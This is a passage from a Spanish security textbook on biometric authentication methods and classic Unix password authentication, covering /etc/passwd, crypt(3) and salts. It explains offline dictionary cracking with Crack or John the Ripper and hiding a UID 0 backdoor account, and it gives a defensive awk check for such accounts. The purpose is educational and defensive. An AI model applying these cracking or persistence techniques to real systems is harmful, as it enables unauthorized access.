Los dispositivos biométricos tienen tres partes principales; por un lado, disponen de un mecanismo automático que lee y captura una imagen digital o analógica de la característica a analizar. Además disponen de una entidad para manejar aspectos como la compresión, almacenamiento o comparación de los datos capturados con los guardados en una base de datos (que son considerados válidos), y también ofrecen una interfaz para las aplicaciones que los utilizan. El proceso general de autenticación sigue unos pasos comunes a todos los modelos de autenticación biométrica: **captura** o lectura de los datos que el usuario a validar presenta, **extracción** de ciertas características de la muestra (por ejemplo, las minucias de una huella dactilar), **comparación** de tales características con las guardadas en una base de datos, y **decisión** de si el usuario es válido o no. Es en esta decisión donde principalmente entran en juego las dos características básicas de la fiabilidad de todo sistema biométrico (en general, de todo sistema de autenticación): las tasas de falso rechazo y de falsa aceptación. Por tasa de **falso rechazo** (*False Rejection Rate*, FRR) se entiende la probabilidad de que

	Ojo – Iris	Ojo – Retina	Huellas dactilares	Geometría de la mano	Escritura – Firma	Voz
Fiabilidad	Muy alta	Muy alta	Alta	Alta	Alta	Alta
Facilidad de uso	Media	Baja	Alta	Alta	Alta	Alta
Prevención de ataques	Muy Alta	Muy alta	Alta	Alta	Media	Media
Aceptación	Media	Media	Media	Alta	Muy alta	Alta
Estabilidad	Alta	Alta	Alta	Media	Media	Media
Identificación y autenticación	Ambas	Ambas	Ambas	Autenticación	Ambas	Autenticación
Estándars	–	–	ANSI/NIST, FBI	–	–	SVAPI
Interferencias	Gafas	Irritaciones	Suciedad, heridas, asperezas ...	Artritis, reumatismo ...	Firmas fáciles o cambiantes	Ruido, resfriados ...
Utilización	Instalaciones nucleares, servicios médicos, centros penitenciarios	Instalaciones nucleares, servicios médicos, centros penitenciarios	Policía, industrial	General	Industrial	Accesos remotos en bancos o bases de datos
Precio por nodo en 1997 (USD)	5000	5000	1200	2100	1000	1200

Tabla 8.1: Comparación de métodos biométricos.

el sistema de autenticación rechaze a un usuario legítimo porque no es capaz de identificarlo correctamente, y por tasa de **falsa aceptación** (*False Acceptance Rate*, FAR) la probabilidad de que el sistema autentique correctamente a un usuario ilegítimo; evidentemente, una FRR alta provoca descontento entre los usuarios del sistema, pero una FAR elevada genera un grave problema de seguridad: estamos proporcionando acceso a un recurso a personal no autorizado a acceder a él.

Por último, y antes de entrar más a fondo con los esquemas de autenticación biométrica clásicos, quizás es conveniente desmentir uno de los grandes mitos de estos modelos: la vulnerabilidad a ataques de simulación. En cualquier película o libro de espías que se precie, siempre se consigue ‘engañar’ a autenticadores biométricos para conseguir acceso a determinadas instalaciones mediante estos ataques: se simula la parte del cuerpo a analizar mediante un modelo o incluso utilizando órganos amputados a un cadáver o al propio usuario vivo (crudamente, se le corta una mano o un dedo, se le saca un ojo... para conseguir que el sistema permita la entrada). Evidentemente, esto sólo sucede en la ficción: hoy en día cualquier sistema biométrico – con excepción, quizás, de algunos modelos basados en voz de los que hablaremos luego – son altamente inmunes a estos ataques. Los analizadores de retina, de iris, de huellas o de la geometría de la mano son capaces, aparte de decidir si el miembro pertenece al usuario legítimo, de determinar si éste está vivo o se trata de un cadáver.

8.4.1 Verificación de voz

En los sistemas de reconocimiento de voz no se intenta, como mucha gente piensa, reconocer lo que el usuario dice, sino identificar una serie de sonidos y sus características para decidir si el usuario es quien dice ser. Para autenticar a un usuario utilizando un reconocedor de voz se debe disponer de ciertas condiciones para el correcto registro de los datos, como ausencia de ruidos, reverberaciones o ecos; idealmente, estas condiciones han de ser las mismas siempre que se necesite la autenticación.

Cuando un usuario desea acceder al sistema pronunciará unas frases en las cuales reside gran parte de la seguridad del protocolo; en algunos modelos, los denominados de texto dependiente, el sistema tiene almacenadas un conjunto muy limitado de frases que es capaz de reconocer: por ejemplo, imaginemos que el usuario se limita a pronunciar su nombre, de forma que el reconocedor lo entienda y lo autentique. Como veremos a continuación, estos modelos proporcionan poca seguridad en comparación con los de texto independiente, donde el sistema va ‘proponiendo’ a la persona la pronunciación de ciertas palabras extraídas de un conjunto bastante grande. De cualquier forma, sea cual sea el modelo, lo habitual es que las frases o palabras sean características para maximizar la cantidad de datos que se pueden analizar (por ejemplo, frases con una cierta entonación, pronunciación de los diptongos, palabras con muchas vocales...). Conforme va hablando el usuario, el sistema registra toda la infor-

mación que le es útil; cuando termina la frase, ya ha de estar en disposición de facilitar o denegar el acceso, en función de la información analizada y contrastada con la de la base de datos.

El principal problema del reconocimiento de voz es la inmunidad frente a *replay attacks*, un modelo de ataques de simulación en los que un atacante reproduce (por ejemplo, por medio de un magnetófono) las frases o palabras que el usuario legítimo pronuncia para acceder al sistema. Este problema es especialmente grave en los sistemas que se basan en textos preestablecidos: volviendo al ejemplo anterior, el del nombre de cada usuario, un atacante no tendría más que grabar a una persona que pronuncia su nombre ante el autenticador y luego reproducir ese sonido para conseguir el acceso; casi la única solución consiste en utilizar otro sistema de autenticación junto al reconocimiento de voz. Por contra, en modelos de texto independiente, más interactivos, este ataque no es tan sencillo porque la autenticación se produce realmente por una especie de desafío–respuesta entre el usuario y la máquina, de forma que la cantidad de texto grabado habría de ser mucho mayor – y la velocidad para localizar la parte del texto que el sistema propone habría de ser elevada –. Otro grave problema de los sistemas basados en reconocimiento de voz es el tiempo que el usuario emplea hablando delante del analizador, al que se añade el que éste necesita para extraer la información y contrastarla con la de su base de datos; aunque actualmente en la mayoría de sistemas basta con una sola frase, es habitual que el usuario se vea obligado a repetirla porque el sistema le deniega el acceso (una simple congestión hace variar el tono de voz, aunque sea levemente, y el sistema no es capaz de decidir si el acceso ha de ser autorizado o no; incluso el estado anímico de una persona varía su timbre. . .). A su favor, el reconocimiento de voz posee la cualidad de una excelente acogida entre los usuarios, siempre y cuando su funcionamiento sea correcto y éstos no se vean obligados a repetir lo mismo varias veces, o se les niegue un acceso porque no se les reconoce correctamente.

8.4.2 Verificación de escritura

Aunque la escritura (generalmente la firma) no es una característica estrictamente biométrica, como hemos comentado en la introducción se suele agrupar dentro de esta categoría; de la misma forma que sucedía en la verificación de la voz, el objetivo aquí no es interpretar o entender lo que el usuario escribe en el lector, sino autenticarlo basándose en ciertos rasgos tanto de la firma como de su rúbrica.

La verificación en base a firmas es algo que todos utilizamos y aceptamos día a día en documentos o cheques; no obstante, existe una diferencia fundamental entre el uso de las firmas que hacemos en nuestra vida cotidiana y los sistemas biométricos; mientras que habitualmente la verificación de la firma consiste en un simple análisis visual sobre una impresión en papel, estática, en los sistemas automáticos no es posible autenticar usuarios en base a la representación de los trazos de su firma. En los modelos biométricos se utiliza además la forma de

firmar, las características dinámicas (por eso se les suele denominar *Dynamic Signature Verification*, DSV): el tiempo utilizado para rubricar, las veces que se separa el bolígrafo del papel, el ángulo con que se realiza cada trazo...

Para utilizar un sistema de autenticación basado en firmas se solicita en primer lugar a los futuros usuarios un número determinado de firmas ejemplo, de las cuales el sistema extrae y almacena ciertas características; esta etapa se denomina de *aprendizaje*, y el principal obstáculo a su correcta ejecución son los usuarios que no suelen firmar uniformemente. Contra este problema la única solución (aparte de una concienciación de tales usuarios) es relajar las restricciones del sistema a la hora de *aprender* firmas, con lo que se decrementa su seguridad.

Una vez que el sistema conoce las firmas de sus usuarios, cuando estos desean acceder a él se les solicita tal firma, con un número limitado de intentos (generalmente más que los sistemas que autentican mediante contraseñas, ya que la firma puede variar en un individuo por múltiples factores). La firma introducida es capturada por un lápiz óptico o por una lectora sensible (o por ambos), y el acceso al sistema se produce una vez que el usuario ha introducido una firma que el verificador es capaz de distinguir como auténtica.

8.4.3 Verificación de huellas

Típicamente la huella dactilar de un individuo ha sido un patrón bastante bueno para determinar su identidad de forma inequívoca, ya que está aceptado que dos dedos nunca poseen huellas similares, ni siquiera entre gemelos o entre dedos de la misma persona. Por tanto, parece obvio que las huellas se convertirían antes o después en un modelo de autenticación biométrica: desde el siglo pasado hasta nuestros días se vienen realizando con éxito clasificaciones sistemáticas de huellas dactilares en entornos policiales, y el uso de estos patrones fué uno de los primeros en establecerse como modelo de autenticación biométrica.

Cuando un usuario desea autenticarse ante el sistema sitúa su dedo en un área determinada (área de lectura, no se necesita en ningún momento una impresión en tinta). Aquí se toma una imagen que posteriormente se normaliza mediante un sistema de finos espejos² para corregir ángulos, y es de esta imagen normalizada de la que el sistema extrae las minucias (ciertos arcos, bucles o remolinos de la huella) que va a comparar contra las que tiene en su base de datos; es importante resaltar que lo que el sistema es capaz de analizar no es la huella en sí sino que son estas minucias, concretamente la posición relativa de cada una de ellas. Está demostrado que dos dedos nunca pueden poseer más de ocho minucias comunes, y cada uno tiene al menos 30 o 40 de éstas (en la figura 8.2 podemos ver una imagen de una huella digitalizada con sus minucias). Si la comparación de las posiciones relativas de las minucias leídas con

²Existen otros métodos para obtener una imagen de la huella, como la representación térmica, pero su uso es menos habitual – principalmente por el precio de los lectores –.




Figura 8.2: Huella dactilar con sus minucias extraídas. ©1998 IDEX AS, <http://www.idex.no/>.

las almacenadas en la base de datos es correcta, se permite el acceso al usuario, denegándosele obviamente en caso contrario.

Los sistemas basados en reconocimiento de huellas son relativamente baratos (en comparación con otros biométricos, como los basados en patrones retinales); sin embargo, tienen en su contra la incapacidad temporal de autenticar usuarios que se hayan podido herir en el dedo a reconocer (un pequeño corte o una quemadura que afecte a varias minucias pueden hacer inútil al sistema). También elementos como la suciedad del dedo, la presión ejercida sobre el lector o el estado de la piel pueden ocasionar lecturas erróneas. Otro factor a tener muy en cuenta contra estos sistemas es psicológico, no técnico: hemos dicho en la introducción que un sistema de autenticación de usuarios ha de ser aceptable por los mismos, y generalmente el reconocimiento de huellas se asocia a los criminales,

por lo que muchos usuarios recelan del reconocedor y de su uso ([vKPG97]).

8.4.4 Verificación de patrones oculares

Los modelos de autenticación biométrica basados en patrones oculares se dividen en dos tecnologías diferentes: o bien analizan patrones retinales, o bien analizan el iris. Estos métodos se suelen considerar los más efectivos: para una población de 200 millones de potenciales usuarios la probabilidad de coincidencia es casi 0, y además una vez muerto el individuo los tejidos oculares degeneran rápidamente, lo que dificulta la falsa aceptación de atacantes que puedan robar este órgano de un cadáver.

La principal desventaja de los métodos basados en el análisis de patrones oculares es su escasa aceptación; el hecho de mirar a través de un binocular (o monocular), necesario en ambos modelos, no es cómodo para los usuarios, ni aceptable para muchos de ellos: por un lado, los usuarios *no se fían* de un haz de rayos analizando su ojo³, y por otro un examen de este órgano puede revelar enfermedades o características médicas que a muchas personas les puede interesar mantener en secreto, como el consumo de alcohol o de ciertas drogas. Aunque los fabricantes de dispositivos lectores aseguran que sólo se analiza el ojo para obtener patrones relacionados con la autenticación, y en ningún caso se viola la privacidad de los usuarios, mucha gente no cree esta postura oficial (aparte del hecho de que la información es procesada vía *software*, lo que facilita introducir modificaciones sobre lo que nos han vendido para que un lector realice otras tareas de forma enmascarada). Por si esto fuera poco, se trata de sistemas demasiado caros para la mayoría de organizaciones, y el proceso de autenticación no es todo lo rápido que debiera en poblaciones de usuarios elevadas. De esta forma, su uso se ve reducido casi sólo a la identificación en sistemas de alta seguridad, como el control de acceso a instalaciones militares.

Retina

La vasculatura retinal (forma de los vasos sanguíneos de la retina humana) es un elemento característico de cada individuo, por lo que numerosos estudios en el campo de la autenticación de usuarios se basan en el reconocimiento de esta vasculatura.

En los sistemas de autenticación basados en patrones retinales el usuario a identificar ha de mirar a través de unos binoculares, ajustar la distancia interocular y el movimiento de la cabeza, mirar a un punto determinado y por último pulsar un botón para indicar al dispositivo que se encuentra listo para el análisis. En ese momento se escanea la retina con una radiación infrarroja de baja intensidad en forma de espiral, detectando los nodos y ramas del área retinal para compararlos con los almacenados en una base de datos; si la muestra coincide

³Aunque en el caso de los iris existen dispositivos capaces de leer a una distancia de varios metros, haciendo el proceso menos agresivo.




Figura 8.3: Iris humano con la extracción de su *iriscode*.

con la almacenada para el usuario que el individuo dice ser, se permite el acceso.

La compañía EyeDentify posee la patente mundial para analizadores de vasculatura retinal, por lo que es la principal desarrolladora de esta tecnología; su página *web* se puede encontrar en <http://www.eyedentify.com/>.

Iris

El iris humano (el anillo que rodea la pupila, que a simple vista diferencia el color de ojos de cada persona) es igual que la vasculatura retinal una estructura única por individuo que forma un sistema muy complejo – de hasta 266 grados de libertad – , inalterable durante toda la vida de la persona. El uso por parte de un atacante de órganos replicados o simulados para conseguir una falsa aceptación es casi imposible con análisis infrarrojo, capaz de detectar con una alta probabilidad si el iris es natural o no.

La identificación basada en el reconocimiento de iris es más moderna que la basada en patrones retinales; desde hace unos años el iris humano se viene utilizando para la autenticación de usuarios ([BAW96], [Dau97]). Para ello, se captura una imagen del iris en blanco y negro, en un entorno correctamente




Figura 8.4: Geometría de una mano con ciertos parámetros extraídos.

iluminado; esta imagen se somete a deformaciones pupilares (el tamaño de la pupila varía enormemente en función de factores externos, como la luz) y de ella se extraen patrones, que a su vez son sometidos a transformaciones matemáticas ([McM97]) hasta obtener una cantidad de datos (típicamente 256 *KBytes*) suficiente para los propósitos de autenticación. Esa muestra, denominada *iriscode* (en la figura 8.3 se muestra una imagen de un iris humano con su *iriscode* asociado) es comparada con otra tomada con anterioridad y almacenada en la base de datos del sistema, de forma que si ambas coinciden el usuario se considera autenticado con éxito; la probabilidad de una falsa aceptación es la menor de todos los modelos biométricos ([Dau98]).

La empresa estadounidense *IriScan* es la principal desarrolladora de tecnología (y de investigaciones) basada en reconocimiento de iris que existe actualmente, ya que posee la patente sobre esta tecnología; su página *web*, con interesantes artículos sobre este modelo de autenticación (a diferencia de la página de Eye-Identify), se puede consultar en <http://www.iriscan.com/>.

8.4.5 Verificación de la geometría de la mano

Los sistemas de autenticación basados en el análisis de la geometría de la mano son sin duda los más rápidos dentro de los biométricos: con una probabilidad de error aceptable en la mayoría de ocasiones, en aproximadamente un segundo son capaces de determinar si una persona es quien dice ser.

Cuando un usuario necesita ser autenticado sitúa su mano sobre un dispositivo lector con unas guías que marcan la posición correcta para la lectura (figura 8.4). Una vez la mano está correctamente situada, unas cámaras toman una imagen superior y otra lateral, de las que se extraen ciertos datos (anchura, longitud, área, determinadas distancias...) en un formato de tres dimensiones. Transformando estos datos en un modelo matemático que se contrasta contra una base de patrones, el sistema es capaz de permitir o denegar acceso a cada usuario.

Quizás uno de los elementos más importantes del reconocimiento mediante analizadores de geometría de la mano es que éstos son capaces de aprender: a la vez que autentican a un usuario, actualizan su base de datos con los cambios que se puedan producir en la muestra (un pequeño crecimiento, adelgazamiento, el proceso de cicatrizado de una herida...); de esta forma son capaces de identificar correctamente a un usuario cuya muestra se tomó hace años, pero que ha ido accediendo al sistema con regularidad. Este hecho, junto a su rapidez y su buena aceptación entre los usuarios, hace que los autenticadores basados en la geometría de la mano sean los más extendidos dentro de los biométricos a pesar de que su tasa de falsa aceptación se podría considerar inaceptable en algunas situaciones: no es normal, pero sí posible, que dos personas tengan la mano lo suficientemente parecida como para que el sistema las confunda. Para minimizar este problema se recurre a la identificación basada en la geometría de uno o dos dedos, que además puede usar dispositivos lectores más baratos y proporciona incluso más rapidez.

8.5 Autenticación de usuarios en Unix

8.5.1 Autenticación clásica

En un sistema Unix habitual cada usuario posee un nombre de entrada al sistema o *login* y una clave o *password*; ambos datos se almacenan generalmente en el fichero `/etc/passwd`. Este archivo contiene una línea por usuario (aunque hay entradas que no corresponden a usuarios reales, como veremos a continuación) donde se indica la información necesaria para que los usuarios puedan conectar al sistema y trabajar en él, separando los diferentes campos mediante ':'. Por ejemplo, podemos encontrar entradas parecidas a la siguiente:

```
toni:LEgPN8jqSCHCg:1000:100:Antonio
Villalon,,,:/export/home/toni:/bin/sh
```

En primer lugar aparecen el *login* del usuario y su clave cifrada; a continuación tenemos dos números que serán el identificador de usuario y el de grupo respectivamente. El quinto campo, denominado GECOS es simplemente información administrativa sobre la identidad real del usuario, como su nombre, teléfono o número de despacho. Finalmente, los dos últimos campos corresponden al directorio del usuario (su *\$HOME* inicial) y al *shell* que le ha sido asignado.

Al contrario de lo que mucha gente cree, Unix no es capaz de distinguir a sus usuarios por su nombre de entrada al sistema. Para el sistema operativo lo que realmente distingue a una persona de otra (o al menos a un usuario de otro) es el UID del usuario en cuestión; el *login* es algo que se utiliza principalmente para comodidad de las personas (obviamente es más fácil acordarse de un nombre de entrada como *toni* que de un UID como 2643, sobre todo si se tienen cuentas en varias máquinas, cada una con un UID diferente). Por tanto, si en */etc/passwd* existen dos entradas con un mismo UID, para Unix se tratará del mismo usuario, aunque tengan un *login* y un *password* diferente: así, si dos usuarios tienen asignado el UID 0, ambos tendrán privilegios de superusuario, sin importar el *login* que utilicen. Esto es especialmente aprovechado por atacantes que han conseguido privilegios de administrador en una máquina: pueden añadir una línea a */etc/passwd* mezclada entre todas las demás, con un nombre de usuario normal pero con el UID 0; así garantizan su entrada al sistema como administradores en caso de ser descubiertos, por ejemplo para borrar huellas. Como a simple vista puede resultar difícil localizar la línea insertada, especialmente en sistemas con un gran número de usuarios, para detectar las cuentas con privilegios en la máquina podemos utilizar la siguiente orden:

```
anita:~# awk -F: '$3==0 {print $1}' /etc/passwd
root
anita:~#
```

En el fichero de claves van a existir entradas que no corresponden a usuarios reales, sino que son utilizadas por ciertos programas o se trata de cuentas mantenidas por motivos de compatibilidad con otros sistemas; típicos ejemplos de este tipo de entradas son *lp*, *uucp* o *postmaster*. Estas cuentas han de estar bloqueadas en la mayoría de casos, para evitar que alguien pueda utilizarlas para acceder a nuestro sistema: sólo han de ser accesibles para el *root* mediante la orden *su*. Aunque en su mayoría cumplen esta condición, en algunos sistemas estas cuentas tienen claves por defecto o, peor, no tienen claves, lo que las convierte en una puerta completamente abierta a los intrusos; es conveniente que, una vez instalado el sistema operativo, y antes de poner a trabajar la máquina, comprobemos que están bloqueadas, o en su defecto que tienen claves no triviales. Algunos ejemplos de cuentas sobre los que hay que prestar una especial atención son⁴ *root*, *guest*, *lp*, *demos*, *4DGifts*, *tour*, *uucp*, *nuucp*, *games* o *postmaster*; es muy recomendable consultar los manuales de cada sistema con-

⁴Hemos preferido no mostrar las claves por defecto (si las tienen) ni el sistema operativo concreto.

creto, y chequear periódicamente la existencia de cuentas sin clave o cuentas que deberían permanecer bloqueadas y no lo están.

Para cifrar las claves de acceso de sus usuarios, el sistema operativo Unix emplea un criptosistema irreversible que utiliza la función estándar de C `crypt(3)`, basada en el algoritmo DES. Para una descripción exhaustiva del funcionamiento de `crypt(3)` se puede consultar [MT79], [FK90] o [GS96]. Esta función toma como clave los ocho primeros caracteres de la contraseña elegida por el usuario (si la longitud de ésta es menor, se completa con ceros) para cifrar un bloque de texto en claro de 64 bits puestos a cero; para evitar que dos *passwords* iguales resulten en un mismo texto cifrado, se realiza una permutación durante el proceso de cifrado elegida de forma automática y aleatoria para cada usuario, basada en un campo formado por un número de 12 bits (con lo que conseguimos 4096 permutaciones diferentes) llamado *salt*. El cifrado resultante se vuelve a cifrar utilizando la contraseña del usuario de nuevo como clave, y permutando con el mismo *salt*, repitiéndose el proceso 25 veces. El bloque cifrado final, de 64 bits, se concatena con dos bits cero, obteniendo 66 bits que se hacen representables en 11 caracteres de 6 bits cada uno y que, junto con el *salt*, pasan a constituir el campo *password* del fichero de contraseñas, usualmente `/etc/passwd`. Así, los dos primeros caracteres de este campo estarán constituidos por el *salt* y los 11 restantes por la contraseña cifrada:

```
toni:LEgPN8jqSCHCg:1000:100:Antonio
Villalon,,,:/export/home/toni:/bin/sh
```

```
SALT: [LE]          PASSWORD CIFRADO: [gPN8jqSCHCg]
```

Como hemos dicho antes, este criptosistema es irreversible. Entonces, ¿cómo puede un usuario conectarse a una máquina Unix? El proceso es sencillo: el usuario introduce su contraseña, que se utiliza como clave para cifrar 64 bits a 0 basándose en el *salt*, leído en `/etc/passwd`, de dicho usuario. Si tras aplicar el algoritmo de cifrado el resultado se corresponde con lo almacenado en los últimos 11 caracteres del campo *password* del fichero de contraseñas, la clave del usuario se considera válida y se permite el acceso. En caso contrario se le deniega y se almacena en un fichero el intento de conexión fallido.

8.5.2 Mejora de la seguridad

Problemas del modelo clásico

Los ataques de texto cifrado escogido constituyen la principal amenaza al sistema de autenticación de Unix; a diferencia de lo que mucha gente cree, no es posible descifrar una contraseña, pero es muy fácil cifrar una palabra junto a un determinado *salt*, y comparar el resultado con la cadena almacenada en el fichero de claves. De esta forma, un atacante leerá el fichero `/etc/passwd` (este fichero ha de tener permiso de lectura para todos los usuarios si queremos que el sistema funcione correctamente), y mediante un programa adivinador (o *crack-eador*) como `Crack` o `John the Ripper` cifrará todas las palabras de un fichero

denominado *diccionario* (un fichero ASCII con un gran número de palabras de cualquier idioma o campo de la sociedad – historia clásica, deporte, cantantes de *rock*. . .), comparando el resultado obtenido en este proceso con la clave cifrada del fichero de contraseñas; si ambos coinciden, ya ha obtenido una clave para acceder al sistema de forma no autorizada. Este proceso se puede pero no se suele hacer en la máquina local, ya que en este caso hay bastantes posibilidades de detectar el ataque: desde modificar en código de la función `crypt(3)` para que alerte al administrador cuando es invocada repetidamente (cada vez que el adivinador cifra una palabra utiliza esta función) hasta simplemente darse cuenta de una carga de CPU excesiva (los programas adivinadores suelen consumir un tiempo de procesador considerable). Lo habitual es que el atacante transfiera una copia del archivo a otro ordenador y realice el proceso en esta otra máquina; ni siquiera se tiene que tratar de un servidor Unix con gran capacidad de cómputo: existen muchos programas adivinadores que se ejecutan en un PC normal, bajo MS-DOS o Windows. Obviamente, este segundo caso es mucho más difícil de detectar, ya que se necesita una auditoría de los programas que ejecuta cada usuario (y utilidades como `cp` o `ftp` no suelen llamar la atención del administrador). Esta auditoría la ofrecen muchos sistemas Unix (generalmente en los ficheros de `log /var/adm/pacct` o `/var/adm/acct`), pero no se suele utilizar por los excesivos recursos que puede consumir, incluso en sistemas pequeños; obviamente, no debemos fiarnos nunca de los archivos históricos de órdenes del usuario (como `$HOME/.sh_history` o `$HOME/.bash_history`), ya que el atacante los puede modificar para ocultar sus actividades, sin necesidad de ningún privilegio especial.

Contraseñas aceptables

La principal forma de evitar este tipo de ataque es utilizar *passwords* que no sean palabras de los ficheros *diccionario* típicos: combinaciones de minúsculas y mayúsculas, números mezclados con texto, símbolos como `&`, `$` o `%`, etc. Por supuesto, hemos de huir de claves simples como *internet* o *beatles*, nombres propios, combinaciones débiles como *Pepito1* o *qwerty*, nombres de lugares, actores, personajes de libros, deportistas. . . Se han realizado numerosos estudios sobre cómo evitar este tipo de *passwords* en los usuarios ([dA88], [Kle90], [Spa91b], [Bel93a], [Bis91], [BK95]. . .), y también se han diseñado potentes herramientas para lograrlo, como `Npasswd` o `Passwd+` ([Spa91b], [Bis92], [CHN⁺92]. . .). Es bastante recomendable instalar alguna de ellas para ‘obligar’ a los usuarios a utilizar contraseñas aceptables (muchos Unices ya las traen incorporadas), pero no conviene confiar toda la seguridad de nuestro sistema a estos programas⁵. Como norma, cualquier administrador debería ejecutar con cierta periodicidad algún programa adivinador, tipo *Crack*, para comprobar que sus usuarios no han elegido contraseñas débiles (a pesar del uso de `Npasswd` o `Passwd+`): se puede tratar de claves generadas antes de instalar estas utilidades o incluso de claves asignadas por el propio *root* que no han pasado por el control de estos programas.

⁵Ni a ningún otro!

Por último es necesario recordar que para que una contraseña sea aceptable obligatoriamente ha de cumplir el principio **KISS**, que hablando de *passwords* está claro que no puede significar ‘*Keep it simple, stupid!*’ sino ‘**Keep it SECRET, stupid!**’. La contraseña más larga, la más difícil de recordar, la que combina más caracteres no alfabéticos... pierde toda su robustez si su propietario la comparte con otras personas⁶.

Para verificar el hecho que de no hay que confiar toda la seguridad de un sistema a ningún programa, hemos *crackeado* el fichero de claves de un servidor de la Universidad Politécnica de Valencia. Se trata de un sistema Unix con unos 1300 usuarios, dedicado a cálculo científico (obviamente, no vamos a decir el nombre del servidor). A pesar de utilizar un mecanismo que no permite que los usuarios elijan claves débiles, en menos de dos horas de ejecución sobre un Pentium MMX a 233 MHz el programa Crack corriendo sobre Solaris ha encontrado seis claves de usuario utilizando exclusivamente diccionarios de demostración que acompañan al programa (seguramente si utilizáramos diccionarios en castellano o relacionados con temas como el deporte o la música nacionales – que los hay– habríamos encontrado alguna clave más...). Se puede pensar que sólo seis usuarios de entre 1300 es algo bastante aceptable, pero no es así: cualquier combinación válida de *login* y *password* es una puerta abierta en nuestro sistema; si un intruso consigue entrar por esta puerta, tiene más del 70% del camino recorrido para obtener el control total de la máquina. Si queremos conseguir un sistema mínimamente fiable, no podemos permitir ni una sola clave débil.

Sin embargo, tampoco hay que pensar que programas como **Passwd+** no desempeñan bien su labor: en 1994, cuando en el sistema con el que hemos realizado la prueba anterior no disponía de estos mecanismos de seguridad, en menos de 12 horas de ejecución de un programa adivinador sobre un 486DX a 33 MHz utilizando Linux, se consiguieron extraer más de cien claves, entre ellas algunas de usuarios con cierto nivel de privilegio dentro del sistema.

